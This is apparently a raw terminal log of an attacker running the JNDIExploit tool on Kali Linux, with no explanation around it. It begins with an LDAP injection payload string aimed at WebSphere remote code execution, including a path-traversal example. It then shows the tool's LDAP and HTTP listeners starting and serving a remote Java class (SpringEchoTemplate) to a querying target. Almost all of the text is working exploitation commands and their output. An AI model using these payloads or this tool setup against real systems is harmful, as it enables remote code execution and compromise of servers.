 ldap://null:1389/WebsphereBypass/RCE/path=[uploaded_jar_path] ----e.g:
../../../../../tmp/jar_cache7808167489549525095.tmp
┌──(kali㉿kali)-[~/Downloads/JNDIExploit.v1.2]
└─$ jav -jar JNDIExploit-1.2-SNAPSHOT.jar -i -l 1389 -p 28089
Could not find command-not-found database. Run 'sudo apt update' to populate it.
jav: command not found
┌──(kali㉿kali)-[~/Downloads/JNDIExploit.v1.2]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i -l 1389 -p 28089
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 28089...
^C
┌──(kali㉿kali)-[~/Downloads/JNDIExploit.v1.2]
└─$
┌──(kali㉿kali)-[~/Downloads/JNDIExploit.v1.2]
└─$ jav -jar JNDIExploit-1.2-SNAPSHOT.jar -i 5 -l 1389 -p 28089
Could not find command-not-found database. Run 'sudo apt update' to populate it.
jav: command not found
┌──(kali㉿kali)-[~/Downloads/JNDIExploit.v1.2]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i -l 1389 -p 28089
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 28089...
[+] Received LDAP Query: Basic/SpringEcho
[+] Paylaod: springecho
[+] Sending LDAP ResourceRef result for Basic/SpringEcho with basic remote reference payload
[+] Send LDAP reference result for Basic/SpringEcho redirecting to :28089/com.fei
gEchoTemplate.class
[+] New HTTP Request From / /com/feihong/ldap/template/SpringEchoTemplate.class
[+] Receive ClassRequest: SpringEchoTemplate.class
[+] Response Code: 200